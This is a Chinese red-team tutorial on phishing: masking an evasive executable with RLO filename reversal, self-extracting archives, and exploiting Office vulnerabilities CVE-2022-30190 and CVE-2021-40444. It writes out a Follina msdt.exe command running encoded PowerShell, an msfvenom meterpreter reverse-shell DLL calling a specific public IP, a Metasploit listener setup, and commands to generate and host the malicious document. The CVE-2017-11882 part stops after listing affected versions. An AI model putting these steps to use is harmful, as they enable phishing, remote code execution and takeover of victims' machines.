【红队APT】钓鱼篇&Office-CVE漏洞&RLO隐藏&压缩包释放&免杀打包捆绑

【红队APT】钓鱼篇&Office-CVE漏洞&RLO隐藏&压缩包释放&免杀打包捆绑

文件后缀-钓鱼伪装-RLO





经过免杀后的exe程序(xgpj.exe),进行重命名,在gpl位置插入Unicode控制字符,RLO(从左到右覆盖),如图

成功上线

后续修改图标,进行钓鱼伪装













压缩文件-自解压-释放执行

演示环境:Winrar压缩软件

打包后进行RLO隐藏,主要是免杀问题

Office套件-CVE漏洞-MSF&CS

Microsoft MSDT CVE-2022-30190 代码执行

https://github.com/JohnHammond/msdt-follina 该漏洞首次发现在2022年5月27日,由白俄罗斯的一个IP地址上传。恶意文档从Word远程模板功能从远程Web服务器检索HTML文件, 通过ms-msdt MSProtocol URI方法来执行恶意PowerShell代码。感染过程利用程序msdt.exe,该程序用于运行各种疑难解答程序包。 此工具的恶意文档无需用户交互即可调用它。导致在宏被禁用的情况下,恶意文档依旧可以使用ms-msdt URI执行任意PowerShell代码。 目前已知影响的版本为:

office 2021 Lts office 2019 office 2016 Office 2013 Office ProPlus Office 365

测试:

msdt.exe /id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'YwBhAGwAYwA='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"复现上线CS: https://github.com/JohnHammond/msdt-follina 1、生成后门上传 2、构造下载地址 3、修改代码下载 4、生成恶意文档

Microsoft MSHTML CVE-2021-40444 远程代码执行

https://github.com/lockedbyte/CVE-2021-40444

影响:Windows 7/8/8.1/10,Windows Server 2008/2008R2/2012/2012R2/2016/2019/2022等各个主流版本

1、安装依赖:

apt-get install lcab2、生成DLL:

msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=9999 -f dll > shell.dll3、监听上线:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 9999

run4、生成文档:

cp shell.dll CVE-2021-40444

cd CVE-2021-40444

python3 exploit.py generate shell.dll http://47.94.236.117:100005、监听文档:

python3 exploit.py host 100006、取出文档执行测试

CVE-2017-11882

影响版本: office 2003 office 2007 office 2010 office 2013 office 2016